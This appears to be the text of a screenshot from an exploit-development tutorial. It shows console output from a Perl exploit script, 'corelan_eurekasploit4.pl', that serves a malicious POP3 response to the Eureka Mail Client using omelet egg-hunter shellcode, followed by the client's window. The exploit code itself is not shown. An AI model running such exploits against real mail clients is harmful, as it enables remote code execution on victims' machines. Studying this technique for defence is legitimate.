 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
Eureka Email - Peter
File Edit Email Options Help
In Out Junk Search
9-Jan-2010
Eureka Email
Welcome!